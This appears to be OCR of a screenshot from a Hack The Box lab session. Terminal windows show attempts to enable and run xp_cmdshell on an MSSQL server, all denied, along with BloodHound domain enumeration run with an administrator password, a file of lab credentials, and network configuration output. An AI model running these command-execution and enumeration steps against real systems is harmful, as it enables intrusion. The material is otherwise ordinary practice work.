 File Machine View Input Devices Help
Applications Places
Jan 10 09:03
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 39x22
SQL (carrot  guest@master)> sp_configur
e 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 105: User does not have permission t
o perform this action.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: You do not have permission to run
 the RECONFIGURE statement.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 66x18
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ bloodhound-python -d intranet.poo -u administrator -p Everybod
yWantsToWorkAtP.O.O.
WARNING: Could not find a global catalog server, assuming the prim
ary DC has this role
If this gives errors, either specify a hostname with -gc or disabl
e gc resolution with --disable-autogc
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authenti
cation. Error: [Errno Connection error (INTRANET.POO:88)] [Errno -
2] Name or service not known
ERROR: Could not find a domain controller. Consider specifying a d
omain and/or DNS server.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ bloodhound-python -d intranet.poo -u administrator -p Everybod
yWantsToWorkAtP.O.O. -ns
kali@kali: ~/Desktop/HTB/Endgames/POO 92x24
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ cat user_pass.txt
p00_adm:ZQ!5t4r
administrator:EverybodyWantsToWorkAtP.O.O.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.20.128.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::6f
IPv6 Address. . . . . . . . . . . : dead:beef::1001
IPv6 Address. . . . . . . . . . . : dead:beef::21fc:3d35:1483:fd91
Link-local IPv6 Address . . . . . : fe80::21fc:3d35:1483:fd91%5
IPv4 Address. . . . . . . . . . . : 10.13.38.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : dead:beef::1
fe80::250:56ff:feb9:deb9%5
10.13.38.2
kali@kali: ~/Tools 85x18
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotific
tion(Task task)
at CommandLine.ParserResultExtensions.<WithParsedAsync>d__20`1.MoveNext()
--- End of stack trace from previous location where exception was thrown ---
at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotific
tion(Task task)
at Sharphound.Program.<Main>d__0.MoveNext()
NULL
SQL (carrot1  dbo@master)>